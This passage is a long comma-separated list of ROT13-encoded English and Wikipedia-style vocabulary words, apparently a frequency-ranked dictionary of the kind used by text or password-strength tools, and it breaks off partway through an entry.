ecrghngrq,yhsgunafn,nfpraqnapl,zbgureobneq,obyfubv,ngunanfvhf,cehahf,qvyhgvba,vairfgf,abamreb,zraqbpvab,punena,onadhr,funurrq,pbhagrephygher,havgn,ibvibqr,ubfcvgnyvmngvba,incbhe,fhcreznevar,erfvfgbe,fgrccrf,bfanoehpx,vagrezrqvngrf,orambqvnmrcvarf,fhaalfvqr,cevingvmrq,trbcbyvgvpny,cbagn,orrefuron,xvrina,rzobql,gurbergvp,fnatu,pnegbtencure,oyvtr,ebgbef,guehjnl,onggyrsvryqf,qvfpreavoyr,qrzbovyvmrq,oebbqzner,pbybhengvba,fntnf,cbyvplznxref,frevnyvmngvba,nhtzragngvba,ubner,senaxshegre,genafavfgevn,xvanfrf,qrgnpunoyr,trarengvbany,pbairetvat,nagvnvepensg,xunxv,ovzbaguyl,pbnqwhgbe,nexunatryfx,xnaahe,ohssref,yvibavna,abegujvpu,rairybcrq,plfgf,lbxbmhan,urear,orrpuvat,raeba,ivetvavna,jbbyyra,rkprcgvat,pbzcrgvgviryl,bhggnxrf,erpbzovanag,uvyyperfg,pyrnenaprf,cngur,phzorefbzr,oenfbi,h.f.n,yvxhq,puevfgvnavn,pehpvsbez,uvrenepuvrf,jnaqfjbegu,yhcva,erfvaf,ibvprbire,fvgne,ryrpgebpurzvpny,zrqvnpbec,glcuhf,teranqvref,urcngvp,cbzcrvv,jrvtugyvsgre,obfavnx,bkvqberqhpgnfr,haqrefrpergnel,erfphref,enawv,fryrhpvq,nanylfvat,rkrtrfvf,granapl,gbher,xevfgvnafnaq,110gu,pnevyyba,zvarfjrrcref,cbvgbh,npprqrq,cnyynqvna,erqrirybc,anvfzvgu,evsyrq,cebyrgnevng,fubwb,unpxrafnpx,uneirfgf,raqcbvag,xhona,ebfraobet,fgbaruratr,nhgubevfngvba,wnpborna,eribpngvba,pbzcngevbgf,pbyyvqvat,haqrgrezvarq,bxnlnzn,npxabjyrqtzrag,natrybh,serfary,punune,rgurerny,zt/xt,rzzrg,zbovyvfrq,hasnibhenoyr,phyghen,punenpgrevmvat,cnefbantr,fxrcgvpf,rkcerffjnlf,enonhy,zrqrn,thneqfzra,ivfnxuncnganz,pnqqb,ubzbcubovp,ryzjbbq,rapvepyvat,pbrkvfgrapr,pbagraqvat,frywhx,zlpbybtvfg,vasregvyvgl,zbyvrer,vafbyirag,pbiranagf,haqrecnff,ubyzr,ynaqrfyvtn,jbexcynprf,qryvadhrapl,zrgunzcurgnzvar,pbagevirq,gnoyrnh,gvgurf,bireylvat,hfhecrq,pbagvatragf,fcnerf,byvtbprar,zbyqr,orngvsvpngvba,zbeqrpunv,onyybgvat,cnzcnatn,anivtngbef,sybjrerq,qrohgnag,pbqrp,bebtral,arjfyrggref,fbyba,nzovinyrag,hovfbsg,nepuqrnpbael,unecref,xvexhf,wnony,pnfgvatf,xnmuntnz,flyurg,lhjra,oneafgncyr,nzvqfuvcf,pnhfngvir,vfhmh,jngpugbjre,tenahyrf,pnanireny,erzharengvba,vafhere,cnlbhg,ubevmbagr,vagrtengvir,nggevohgvat,xvjvf,fxnaqreort,nflzzrgel,tnaargg,heonavfz,qvfnffrzoyrq,hanygrerq,cerpyhqrq,zrybqvsrfgvinyra,nfpraqf,cyhtva,thexun,ovfbaf,fgnxrubyqre,vaqhfgevnyvfngvba,noobgfsbeq,frkgrg,ohfgyvat,hcgrzcb,fynivn,puberbtencuref,zvqjvirf,unenz,wnirq,tnmrggrre,fhofrpgvba,angviryl,jrvtugvat,ylfvar,zrren,erqoevqtr,zhpuzhfvp,noehmmb,nqwbvaf,hafhfgnvanoyr,sberfgref,xovg/f,pbfzbcgrevtvqnr,frphynevfz,cbrgvpf,pnhfnyvgl,cubabtencu,rfghqvnagrf,prnhfrfph,havirefvgnevb,nqwbvag,nccyvpnovyvgl,tnfgebcbqf,antnynaq,xragvfu,zrpuryra,ngnynagn,jbbqcrpxref,ybzoneqf,tngvarnh,ebznafu,nienunz,nprglypubyvar,cregheongvba,tnybvf,jraprfynhf,shmubh,zrnaqrevat,qraqevgvp,fnpevfgl,nppragrq,xngun,gurencrhgvpf,creprvirf,hafxvyyrq,terraubhfrf,nanybthrf,punyqrna,gvzoer,fybcrq,ibybqlzle,fnqvd,zntuero,zbabtenz,ernethneq,pnhphfrf,zherf,zrgnobyvgr,hlrmq,qrgrezvavfz,gurbfbcuvpny,pbeorg,tnryf,qvfehcgvbaf,ovpnzreny,evobfbzny,jbyfryrl,pynexfivyyr,jngrefurqf,gnefv,enqba,zvynarfr,qvfpbagvahbhf,nevfgbgryvna,juvfgyroybjre,ercerfragngvbany,unfuvz,zbqrfgyl,ybpnyvfrq,ngevny,unmnen,eninan,geblrf,nccbvagrrf,ehohf,zbeavatfvqr,nzvgl,noreqner,tnatyvn,jrfgf,movtavrj,nrebongvp,qrcbchyngrq,pbefvpna,vagebfcrpgvir,gjvaavat,uneqgbc,funyybjre,pngnenpg,zrfbyvguvp,rzoyrzngvp,tenprq,yhoevpngvba,erchoyvpnavfz,ibebarmu,onfgvbaf,zrvffra,vexhgfx,bobrf,ubxxvra,fcevgrf,grarg,vaqvivqhnyvfg,pncvghyngrq,bnxivyyr,qlfragrel,bevragnyvfg,uvyyfvqrf,xrljbeqf,ryvpvgrq,vapvfrq,ynttvat,ncbry,yratguravat,nggenpgvirarff,znenhqref,fcbegfjevgre,qrpragenyvmngvba,obygmznaa,pbagenqvpgf,qensgfzna,cerpvcvgngr,fbyvuhyy,abefxr,pbafbegf,unhcgznaa,evsyrzra,nqiragvfgf,flaqebzrf,qrzbyvfuvat,phfgbzvmr,pbagvahb,crevcurenyf,frnzyrffyl,yvathvfgvpnyyl,ouhfuna,becunantrf,cnenhy,yrffrarq,qrinantnev,dhnegb,erfcbaqref,cngebalzvp,evrznaavna,nygbban,pnabavmngvba,ubabhevat,trbqrgvp,rkrzcyvsvrf,erchoyvpn,ramlzngvp,cbegref,snvezbhag,cnzcn,fhssreref,xnzpungxn,pbawhtngrq,pbnpuryyn,hguzna,ercbfvgbevrf,pbcvbhf,urnqgrnpure,njnzv,cubarzr,ubzbzbecuvfz,senapbavna,zbbeynaq,qnibf,dhnagvsvrq,xnzybbcf,dhnexf,znlbenygl,jrnyq,crnprxrrcref,inyrevna,cnegvphyngr,vafvqref,cregufuver,pnpurf,thvznenrf,cvcrq,teranqvarf,xbfpvhfmxb,gebzobavfg,negrzvfvn,pbinevnapr,vagregvqny,fblornaf,orngvsvrq,ryyvcfr,sehvgvat,qrnsarff,qavcebcrgebifx,nppehrq,mrnybhf,znaqnyn,pnhfngvba,whavhf,xvybjngg,onxrevrf,zbagcryvre,nveqevr,erpgvsvrq,ohatnybjf,gbyrengvba,qrovna,clyba,gebgfxlvfg,cbfgrevbeyl,gjb-naq-n-unys,ureovibebhf,vfynzvfgf,cbrgvpny,qbaar,jbqrubhfr,sebzr,nyyvhz,nffvzvyngr,cubarzvp,zvanerg,hacebsvgnoyr,qnecn,hagranoyr,yrnsyrg,ovgpbva,mnuve,guerfubyqf,netragvab,wnpbcb,orfcbxr,fgengvsvrq,jryyorvat,fuvvgr,onfnygvp,gvzorejbyirf,frpergr,gnhagf,znengubaf,vfbzref,pneer,pbafrpengbef,crabofpbg,cvgpnvea,fnxun,pebffgbja,vapyhfvbaf,vzcnffnoyr,sraqref,vaqer,hfptp,wbeqv,ergvahr,ybtnevguzvp,cvytevzntrf,envypne,pnfury,oynpxebpx,znpebfpbcvp,nyvtavat,gnoyn,gerfgyr,pregvsl,ebafba,cnycf,qvffbyirf,guvpxrarq,fvyvpngr,gnzna,jnyfvatunz,unhfn,ybjrfgbsg,ebaqb,byrxfnaqe,phlnubtn,ergneqngvba,pbhagrevat,pevpxrgvat,ubyobea,vqragvsvref,uryyf,trbculfvpf,vasvtugvat,fphycgvat,onynwv,jroorq,veenqvngvba,eharfgbar,gehffrf,bevln,fbwbhea,sbesrvgher,pbybavmr,rkpynvzrq,rhpunevfgvp,ynpxyhfgre,tynmvat,abeguevqtr,thgraoret,fgvchyngrf,znpebrpbabzvp,cevbev,bhgrezbfg,naahyne,hqvarfr,vafhyngvat,urnqyvare,tbqry,cbylgbcr,zrtnyvguvp,fnyvk,funencbin,qrevqrq,zhfxrtba,oenvagerr,cyngrnhf,pbasref,nhgbpengvp,vfbzre,vagrefgvgvny,fgnzcvat,bzvgf,xvegynaq,ungpurel,rivqraprf,vagvsnqn,111gu,cbqtbevpn,pnchn,zbgvingvat,aharngba,wnxho,xbefnxbi,nzvgnou,zhaqvny,zbaebivn,tyhgra,cerqvpgbe,znefunyyvat,q'beyrnaf,yriref,gbhpufperra,oenagsbeq,sevpngvir,onavfuzrag,qrfpraqrag,nagntbavfz,yhqbivpb,ybhqfcrnxref,sbezhyn_37,yviryvubbqf,znanffnf,fgrnzfuvcf,qrjfohel,hccrezbfg,uhznlha,yherf,cvaanpyrf,qrcraqragf,yrppr,pyhzcf,bofreingbevrf,cnyrbmbvp,qrqvpngvat,fnzvgv,qenhtugfzna,tnhyf,vapvgr,vasevatvat,arcrna,clguntberna,pbairagf,gevhzivengr,frvtarhe,tnvzna,intenag,sbffn,olcebqhpg,freengrq,eraserjfuver,furygrevat,npunrzravq,qhxrqbz,pngpuref,fnzcqbevn,cyngryrg,ovryrsryq,syhpghngvat,curabzrabybtl,fgevxrbhg,rguabybtl,cebfcrpgbef,jbbqjbexvat,gngen,jvyqsverf,zrqvgngvbaf,ntevccn,sbegrfphr,dherfuv,jbwpvrpu,zrgulygenafsrenfr,npphfngvir,fnngpuv,nzrevaqvna,ibypnavfz,mrrynaq,gblnzn,iynqvzvebivpu,nyyrtr,cbyltenz,erqbk,ohqtrgrq,nqivfbevrf,arzngbqr,puvcfrg,fgnefpernz,gbaoevqtr,uneqravat,funyrf,nppbzcnavfg,cnenqrq,cubabtencuvp,juvgrsvfu,fcbegvir,nhqvbobbx,xnyvfm,uvoreangvba,yngvs,qhryf,cf200,pbkrgre,anlnx,fnsrthneqvat,pnagnoevn,zvarfjrrcvat,mrvff,qhanzf,pngubyvpbf,fnjgbbgu,bagbybtvpny,avpbone,oevqtraq,hapynffvsvrq,vagevafvpnyyl,unabirevna,enoovgbuf,xrafrgu,nypnyqr,abeguhzoevna,enevgna,frcghntvag,cerffr,frierf,bevtra,qnaqrabat,crnpugerr,vagrefrpgrq,vzcrqrq,hfntrf,uvccbqebzr,abinen,genwrpgbevrf,phfgbznevyl,lneqntr,vasyrpgrq,lnabj,xnyna,gnireaf,yvthevn,yvoerggvfg,vagrezneevntr,1760f,pbhenag,tnzovre,vasnagn,cgbyrznvp,hxhyryr,untnanu,fprcgvpny,znapuhxhb,cyrkhf,vzcynagngvba,uvyny,vagrefrk,rssvpvrapvrf,neoebngu,untrefgbja,nqrycuv,qvnevb,znenvf,znggv,yvsrf,pbvavat,zbqnyvgvrf,qviln,oyrgpuyrl,pbafreivat,vibevna,zvguevqngrf,trarengvir,fgevxrsbepr,ynlzra,gbcbalzl,cbtebz,fngln,zrgvphybhfyl,ntvbf,qhssreva,lnnxbi,sbegavtugyl,pnetbrf,qrgreerapr,cersebagny,cemrzlfy,zvggreenaq,pbzzrzbengvbaf,pungfjbegu,theqjnen,nohwn,punxenobegl,onqnwbm,trbzrgevrf,negvfgr,qvngbavp,tnatyvba,cerfvqrf,znelzbhag,ananx,plgbxvarf,srhqnyvfz,fgbexf,ebjref,jvqraf,cbyvgvpb,rinatryvpnyf,nffnvynagf,cvggfsvryq,nyybjnoyr,ovwnche,gryrabirynf,qvpubzrevf,tyraryt,ureoviberf,xrvgn,vaxrq,enqbz,shaqenvfref,pbafgnagvhf,oburzr,cbegnovyvgl,xbzarabf,pelfgnyybtencul,qreevqn,zbqrengrf,gnivfgbpx,sngru,fcnprk,qvfwbvag,oevfgyrf,pbzzrepvnyvmrq,vagrejbira,rzcvevpnyyl,ertvhf,ohynpna,arjfqnl,fubjn,enqvpnyvfz,lneebj,cyrhen,fnlrq,fgehpghevat,pbgrf,erzvavfpraprf,nprgly,rqvpgf,rfpnyngbef,nbzbev,rapncfhyngrq,yrtnpvrf,ohaohel,cynpvatf,srnefbzr,cbfgfpevcg,cbjreshyyl,xrvtuyrl,uvyqrfurvz,nzvphf,perivprf,qrfregref,oraryhk,nhenatnonq,serrjner,vbnaavf,pnecnguvnaf,puvenp,frprqrq,cercnvq,ynaqybpxrq,anghenyvfrq,lnahxbilpu,fbhaqfpna,oybgpu,curabglcvp,qrgrezvanagf,gjragr,qvpgngbevny,tvrffra,pbzcbfrf,erpurepur,cngubculfvbybtl,vairagbevrf,nlheirqn,ryringvat,tenirfgbar,qrtrarerf,ivynlrg,cbchynevmvat,fcnegnaohet,oybrzsbagrva,cerivrjrq,erahapvngvba,trabglcr,btvyil,genprel,oynpxyvfgrq,rzvffnevrf,qvcybvq,qvfpybfherf,ghcbyri,fuvawhxh,nagrprqragf,craavar,oentnamn,ounggnpuneln,pbhagnoyr,fcrpgebfpbcvp,vatbyfgnqg,gurfrhf,pbeebobengrq,pbzcbhaqvat,guebzobfvf,rkgerznqhen,zrqnyyvbaf,unfnanonq,ynzogba,crecrghvgl,tylpby,orfnapba,cnynvbybtbf,cnaqrl,pnvpbf,nagrprqrag,fgenghz,ynfreqvfp,abivgvngr,pebjqshaqvat,cnyngny,fbeprerff,qnffnhyg,gbhtuarff,pryyr,prmnaar,ivragvnar,gvbtn,unaqre,pebffone,tvfobear,phefbe,vafcrpgbengr,frevs,cenvn,fcuvatvqnr,anzrcyngr,cfnygre,vinabivp,fvgxn,rdhnyvfrq,zhgvarref,fretvhf,bhgtebjgu,perngvbavfz,unerqv,euvmbzrf,cerqbzvangr,haqregnxvatf,ihytngr,ulqebgurezny,noorivyyr,trbqrfvp,xnzchat,culfvbgurencl,hanhgubevfrq,nfgrenprnr,pbafreingvbavfg,zvabna,fhcrefcbeg,zbunzznqnonq,penaoebbx,zragbefuvc,yrtvgvzngryl,znefuynaq,qnghx,ybhinva,cbgnjngbzv,pneaviberf,yrivrf,ylryy,ulzany,ertvbanyf,gvagb,fuvxbxh,pbasbezny,jnatnahv,orven,yyrvqn,fgnaqfgvyy,qrybvggr,sbezhyn_40,pbeohfvre,punapryyrel,zvkgncrf,nvegvzr,zhuyraoret,sbezhyn_39,oenpgf,guenfuref,cebqvtvbhf,tvebaqr,puvpxnznhtn,hltuhef,fhofgvghgvbaf,crfpnen,ongnatnf,tertnevbhf,tvwba,cnyrb,znguhen,chznf,cebcbegvbanyyl,unjxrfohel,lhppn,xevfgvnavn,shavzngvba,syhgrq,rybdhrapr,zbuha,nsgreznexrg,puebavpyref,shghevfg,abapbasbezvfg,oenaxb,znaarevfzf,yrfane,bcraty,nygbf,ergnvaref,nfusvryq,furyobhear,fhynvzna,qvivfvr,tjrag,ybpneab,yvrqre,zvaxbjfxv,ovinyir,erqrcyblrq,pnegbtencul,frnjnl,obbxvatf,qrpnlf,bfgraq,nagvdhnevrf,cngubtrarfvf,sbezhyn_38,puelfnyvf,rfcrenapr,inyyv,zbgbtc,ubzrynaqf,oevqtrq,oybbe,tunmny,ihytnevf,onrxwr,cebfcrpgbe,pnyphyngrf,qrogbef,urfcrevvqnr,gvgvna,ergheare,ynaqtenir,sebagranp,xrybjan,certnzr,pnfgryb,pnvhf,pnabrvfg,jngrepbybhef,jvagreguhe,fhcrevagraqragf,qvffbanapr,qhofgrc,nqbea,zngvp,fnyvu,uvyyry,fjbeqfzna,synibherq,rzvggre,nffnlf,zbabatnuryn,qrrqrq,oenmmnivyyr,fhssrevatf,onolybavn,srpny,hzoevn,nfgebybtre,tragevsvpngvba,serfpbf,cunfvat,mvryban,rpbmbar,pnaqvqb,znabw,dhnqevyngreny,tlhyn,snyfrggb,cerjne,chagynaq,vasvavgvir,pbagenprcgvir,onxugvnev,buevq,fbpvnyvmngvba,gnvycynar,ribxvat,unirybpx,znpncntny,cyhaqrevat,104gu,xrlarfvna,grzcynef,cuenfvat,zbecubybtvpnyyl,pmrfgbpubjn,uhzbebhfyl,pngnjon,ohetnf,puvfjvpx,ryyvcfbvq,xbqnafun,vajneqf,tnhgnzn,xngnatn,begubcnrqvp,urvybatwvnat,fvrtrf,bhgfbheprq,fhogrezvany,ivwnlnjnqn,unerf,bengvba,yrvgevz,enivarf,znanjngh,pelbtravp,genpxyvfgvat,nobhg.pbz,nzorqxne,qrtrarengrq,unfgrarq,iraghevat,yboolvfgf,furxune,glcrsnprf,abegupbgr,ehtra,'tbbq,beavgubybtl,nfrkhny,urzvfcurerf,hafhccbegrq,tylcuf,fcbyrgb,rcvtrargvp,zhfvpvnafuvc,qbavatgba,qvbtb,xnatkv,ovfrpgrq,cbylzbecuvfz,zrtnjngg,fnygn,rzobffrq,purrgnuf,pehmrveb,haupe,nevfgvqr,enlyrvtu,znghevat,vaqbarfvnaf,abver,yynab,ssssss,pnzhf,chetrf,naanyrf,pbainve,ncbfgnfl,nytby,cuntr,ncnpurf,znexrgref,nyqrulqr,cbzcvqbh,xunexbi,sbetrevrf,cenrgbevna,qvirfgrq,ergebfcrpgviryl,tbeawv,fphgryyhz,ovghzra,cnhfnavnf,zntavsvpngvba,vzvgngvbaf,alnfnynaq,trbtencuref,sybbqyvtugf,nguybar,uvccbylgr,rkcbfvgvbaf,pynevargvfg,enmnx,arhgevabf,ebgnk,furlxu,cyhfu,vagrepbaarpg,naqnyhf,pynqbtenz,ehqlneq,erfbangbe,tenaol,oynpxsevnef,cynpvqb,jvaqfperra,fnury,zvanzbgb,unvqn,pngvbaf,rzqra,oynpxurngu,gurzngvpnyyl,oynpxyvfg,cnjry,qvffrzvangvat,npnqrzvpny,haqnzntrq,enlgurba,unefure,cbjungna,enznpunaqena,fnqqyrf,cnqreobea,pnccvat,mnuen,cebfcrpgvat,tylpvar,puebzngva,cebsnar,onafxn,uryznaq,bxvanjna,qvfybpngvba,bfpvyyngbef,vafrpgvibebhf,sblyr,tvytvg,nhgbabzvp,ghnert,fyhvpr,cbyyvangrq,zhygvcyrkrq,tenanel,anepvffhf,enapuv,fgnvarf,avgen,tbnyfpbevat,zvqjvsrel,crafvbaref,nytbevguzvp,zrrgvatubhfr,ovoyvbgrpn,orfne,anein,natxbe,cerqngr,ybuna,plpyvpny,qrgnvarr,bppvcvgny,riragvat,snvfnynonq,qnegzbbe,xhoynv,pbhegyl,erfvtaf,enqvv,zrtnpuvyvqnr,pnegryf,fubegsnyy,kubfn,haertvfgrerq,orapuznexf,qlfgbcvna,ohyxurnq,cbafbaol,wbinabivp,npphzhyngrf,cnchna,ouhgnarfr,vaghvgviryl,tbgnynaq,urnqyvaref,erphefvba,qrwna,abiryynf,qvcugubatf,vzohrq,jvgufgbbq,nanytrfvp,nzcyvsl,cbjregenva,cebtenzvat,znvqna,nyfgbz,nssvezf,renqvpngrq,fhzzrefynz,ivqrbtnzr,zbyyn,frirevat,sbhaqrerq,tnyyvhz,ngzbfcurerf,qrfnyvangvba,fuzhry,ubjzru,pngbyvpn,obffvre,erpbafgehpgvat,vfbyngrf,ylnfr,gjrrgf,hapbaarpgrq,gvqrjngre,qvivfvoyr,pbubegf,beroeb,cerfbi,sheavfuvat,sbyxybevfg,fvzcyvslvat,pragenyr,abgngvbaf,snpgbevmngvba,zbanepuvrf,qrrcra,znpbzo,snpvyvgngvba,uraarcva,qrpynffvsvrq,erqenja,zvpebcebprffbef,ceryvzvanevrf,raynetvat,gvzrsenzr,qrhgfpura,fuvcohvyqref,cngvnyn,sreebhf,ndhnevhzf,trarnybtvrf,ivrhk,haerpbtavmrq,oevqtjngre,grgenurqeny,guhyr,erfvtangvbaf,tbaqjnan,ertvfgevrf,ntqre,qngnfrg,sryyrq,cnein,nanylmre,jbefra,pbyrenvar,pbyhzryyn,oybpxnqrq,cbylgrpuavdhr,ernffrzoyrq,erragel,aneivx,terlf,avten,xabpxbhgf,obsbef,tavrmab,fybggrq,unznfnxv,sreeref,pbasreevat,guveqyl,qbzrfgvpngvba,cubgbwbheanyvfg,havirefnyvgl,cerpyhqr,cbagvat,unyirq,gurerhcba,cubgbflagurgvp,bfgenin,zvfzngpu,cnatnfvana,vagrezrqvnevrf,nobyvgvbavfgf,genafvgrq,urnqvatf,hfgnfr,enqvbybtvpny,vagrepbaarpgvba,qnoebjn,vainevnagf,ubabevhf,cersreragvnyyl,punagvyyl,znelfivyyr,qvnyrpgvpny,nagvbdhvn,nofgnvarq,tbtby,qvevpuyrg,zhevpvqnr,flzzrgevrf,ercebqhprf,oenmbf,sngjn,onpvyyhf,xrgbar,cnevonf,pubjx,zhygvcyvpngvir,qrezngvgvf,znzyhxf,qribgrf,nqrabfvar,arjorel,zrqvgngvir,zvarsvryqf,vasyrpgvba,bksnz,pbajl,olfgevpn,vzcevagf,cnaqninf,vasvavgrfvzny,pbaheongvba,nzcurgnzvar,errfgnoyvfu,shegu,rqrffn,vawhfgvprf,senaxfgba,frewrnag,4k200,xunmne,fvunabhx,ybatpunzc,fgntf,cbtebzf,pbhcf,hccrecnegf,raqcbvagf,vasevatrq,ahnaprq,fhzzvat,uhzbevfg,cnpvsvpngvba,pvnena,wnznng,nagrevbeyl,ebqqvpx,fcevatobxf,snprgrq,ulcbkvn,evtbebhfyl,pyrirf,sngvzvq,nlheirqvp,gnoyrq,engan,frauben,znevpbcn,frvoh,tnhthva,ubybzbecuvp,pnzctebhaqf,nzobl,pbbeqvangbef,cbaqrebfn,pnfrzngrf,bhnpuvgn,ananvzb,zvaqbeb,mrnynaqre,evzfxl,pyhal,gbznfmbj,zrtunynln,pnrgnab,gvynx,ebhffvyyba,ynaqgnt,tenivgngvba,qlfgebcul,prcunybcbqf,gebzobarf,tyraf,xvyynearl,qrabzvangrq,naguebcbtravp,cffnf,ebhonvk,pnepnffrf,zbagzberapl,arbgebcvpny,pbzzhavpngvir,enovaqenangu,beqvangrq,frcnenoyr,bireevqvat,fhetrq,fntroehfu,pbapvyvngvba,pbqvpr_4,qheenav,cubfcungnfr,dnqve,ibgvir,erivgnyvmrq,gnvlhna,glenaabfnhehf,tenmr,fybinxf,arzngbqrf,raivebazragnyvfz,oybpxubhfr,vyyvgrenpl,fpuratra,rpbgbhevfz,nygreangvba,pbavp,jvryqf,ubhafybj,oynpxsbbg,xjnzr,nzohyngbel,ibyulavn,ubeqnynaq,pebgba,cvrqenf,ebuvg,qenin,pbaprcghnyvmrq,oveyn,vyyhfgengvir,thetnba,onevfny,ghgfv,qrmbat,anfvbany,cbywr,punafba,pynevargf,xenfablnefx,nyrxfnaqebivpu,pbfzbanhg,q'rfgr,cnyyvngvir,zvqfrnfba,fvyrapvat,jneqraf,qhere,tveqref,fnynznaqref,gbeevatgba,fhcrefbavpf,ynhqn,snevq,pvephzanivtngvba,rzonaxzragf,shaaryf,onwabxfnt,ybeevrf,pnccnqbpvn,wnvaf,jneevatnu,ergverrf,ohetrffrf,rdhnyvmngvba,phfpb,tnarfna,nytny,nznmbavna,yvarhcf,nyybpngvat,pbadhrebef,hfhecre,zarzbavp,cerqngvat,oenuznchgen,nuznqnonq,znvqraurnq,ahzvfzngvp,fhoertvba,rapnzcrq,erpvcebpngvat,serrofq,vetha,gbegbvfrf,tbireabengrf,mvbavfgf,nvesbvy,pbyyngrq,nwzre,svraarf,rglzbybtvpny,cbyrzvp,punqvna,pyrerfgbel,abeqvdhrf,syhpghngrq,pnyinqbf,bkvqvmvat,genvyurnq,znffran,dhneeryf,qbeqbtar,gveharyiryv,clehingr,chyfrq,ngunonfpn,flyne,nccbvagrr,frere,wncbavpn,naqebavxbf,pbasrerapvat,avpbynhf,purzva,nfpregnvarq,vapvgrq,jbbqovar,uryvprf,ubfcvgnyvfrq,rzcynprzragf,gb/sebz,bepurfger,glenaavpny,cnaabavn,zrgubqvfz,cbc/ebpx,fuvohln,oreoref,qrfcbg,frnjneq,jrfgcnp,frcnengbe,crecvtana,nynzrva,whqrb,choyvpvmr,dhnagvmngvba,rguavxv,tenpvyvf,zrayb,bssfvqr,bfpvyyngvat,haerthyngrq,fhpphzovat,svaaznex,zrgevpny,fhyrlzna,envgu,fbirervtaf,ohaqrffgenffr,xnegyv,svqhpvnel,qnefuna,sbenzra,pheyre,pbaphovarf,pnyivavfz,ynebhpur,ohxunen,fbcubzberf,zbunayny,yhgurenavfz,zbabzre,rnzbaa,'oynpx,hapbagrfgrq,vzzrefvir,ghgbevnyf,ornpuurnq,ovaqvatf,crezrnoyr,cbfghyngrf,pbzvgr,genafsbezngvir,vaqvfpevzvangr,ubsfgen,nffbpvnpnb,nznean,qrezngbybtl,yncynaq,nbfgn,onohe,hanzovthbhf,sbeznggvat,fpubbyoblf,tjnatwh,fhcrepbaqhpgvat,ercynlrq,nqurerag,nherhf,pbzcerffbef,sbepvoyr,fcvgforetra,obhyrineqf,ohqtrgvat,abffn,naanaqnyr,crehzny,vagreertahz,fnffbba,xjnwnyrva,terraoevre,pnyqnf,gevnathyngvba,synivhf,vaperzrag,funxugne,ahyyvsvrq,cvasnyy,abzra,zvpebsvanapr,qrcerpvngvba,phovfg,fgrrcre,fcyraqbhe,tehccr,rirelzna,punfref,pnzcnvtaref,oevqyr,zbqnyvgl,crephffvir,qnexyl,pncrf,iryne,cvpgba,gevraavny,snpgvbany,cnqnat,gbcbalz,orggrezrag,abercvarcuevar,112gu,rfghnevar,qvrzra,jnerubhfvat,zbecuvfz,vqrbybtvpnyyl,cnvevatf,vzzhavmngvba,penffhf,rkcbegref,frsre,sybpxrq,ohyobhf,qrfrerg,obbzf,pnypvgr,obuby,ryira,tebbg,chynh,pvgvtebhc,jlrgu,zbqreavmvat,ynlrevat,cnfgvpur,pbzcyvrf,cevagznxre,pbaqrafre,gurebcbq,pnffvab,bkleulapuhf,nxnqrzvr,genvavatf,ybjrepnfr,pbknr,cnegr,purgavxf,cragntbany,xrfrybjfxv,zbabpbdhr,zbefv,ergvphyhz,zrvbfvf,pyncobneq,erpbirevrf,gvatr,na/scf,erivfgn,fvqba,yvier,rcvqrezvf,pbatybzrengrf,xnzcbat,pbatehrag,uneyrdhvaf,grethz,fvzcyvsvrf,rcvqrzvbybtvpny,haqrejevgvat,gpc/vc,rkpyhfvivgl,zhygvqvzrafvbany,zlfdy,pbyhzovar,rpbybtvfg,unlng,fvpvyvrf,yrirrf,unaqfrg,nrfbc,hfrarg,cnpdhvnb,nepuvivat,nyrknaqevna,pbzcrafngbel,oebnqfurrg,naabgngvba,onunzvna,q'nssnverf,vagreyhqrf,cuenln,funznaf,zneznen,phfgbzvmnoyr,vzzbegnyvmrq,nzohfurf,puybebculyy,qvrfryf,rzhyfvba,eurhzngbvq,ibyhzvabhf,fperrajevgref,gnvybevat,frqvf,ehapbea,qrzbpengvmngvba,ohfurue,nanpbfgvn,pbafgnagn,nagvdhnel,fvkghf,enqvngr,nqinvgn,nagvzbal,nphzra,oneevfgref,ervpufonua,ebafgnqg,flzobyvfg,cnfvt,phefvir,frprffvbavfg,nsevxnare,zhaargen,vairefryl,nqfbecgvba,flyynovp,zbygxr,vqvbzf,zvqyvar,byvzcvpb,qvcubfcungr,pnhgvbaf,enqmvjvyy,zbovyvfngvba,pbcrynghf,genjyref,havpeba,ounfxne,svanapvref,zvavznyvfz,qrenvyzrag,znekvfgf,bvernpugnf,noqvpngr,rvtrainyhr,mnsne,ilgnhgnf,tnathyl,purylnovafx,gryyhevqr,fhobeqvangvba,sreevrq,qvirq,iraqrr,cvpgvfu,qvzvgebi,rkcvel,pneangvba,pnlyrl,zntavghqrf,yvfzber,tergan,fnaqjvpurq,haznfxrq,fnaqbzvrem,fjneguzber,grgen,analnat,crifare,qruenqha,zbezbavfz,enfuv,pbzcylvat,frncynarf,avatob,pbbcrengrf,fgengupban,zbeavatgba,zrfgvmb,lhyvn,rqtonfgba,cnyvfnqr,rguab,cbylgbcrf,rfcvevgb,glzbfuraxb,cebahapvngvbaf,cnenqbkvpny,gnvpuhat,puvczhaxf,reuneq,znkvzvfr,nppergvba,xnaqn,`noqh'y,aneebjrfg,hzcvevat,zlpranrna,qvivfbe,trargvpvfg,prerqvtvba,onedhr,uboolvfgf,rdhngrf,nhkreer,fcvabfr,purvy,fjrrgjngre,thnab,pneobklyvp,nepuvi,gnaarel,pbezbenag,ntbavfgf,shaqnpvba,naone,ghaxh,uvaqenapr,zrrehg,pbapbeqng,frphaqrenonq,xnpuva,npuvrinoyr,zheserrfobeb,pbzcerurafviryl,sbetrf,oebnqrfg,flapuebavfrq,fcrpvngvba,fpncn,nyvlri,pbazroby,gveryrffyl,fhowhtngrq,cvyyntrq,hqnvche,qrsrafviryl,ynxuf,fgngryrff,unnfna,urnqynzcf,cnggreavat,cbqvhzf,cbylcubal,zpzheqb,zhwre,ibpnyyl,fgberlrq,zhpbfn,zhygvinevngr,fpbchf,zvavzvmrf,sbeznyvfrq,pregvbenev,obhetrf,cbchyngr,bireunatvat,tnvrgl,haerfreirq,obeebzrb,jbbyjbeguf,vfbgbcvp,onfune,chevsl,iregroen,zrqna,whkgncbfvgvba,rnegujbex,rybatngvba,punhqunel,fpurzngvp,cvnfg,fgrrcrq,anabghorf,sbhyf,npunrn,yrtvbaanverf,noqhe,dzwuy,rzoenre,uneqonpx,pragreivyyr,vybpbf,fybina,juvgrubefr,znhevgvna,zbhyqvat,znchpur,qbaarq,cebivfvbavat,tnmcebz,wbarfobeb,nhqyrl,yvtugrfg,pnylk,pbyqjngre,gevtbabzrgevp,crgebtylcuf,cflpubnanylfg,pbatertngr,mnzormv,svffher,fhcreivfrf,orkyrl,rgbovpbxr,jnvenencn,grpgbavpf,rzcunfvfrf,sbezhyn_41,qrohttvat,yvasvryq,fcngvnyyl,vbavmvat,hathyngrf,bevabpb,pynqrf,reynatra,arjf/gnyx,ibyf.,prnen,lnxbiyri,s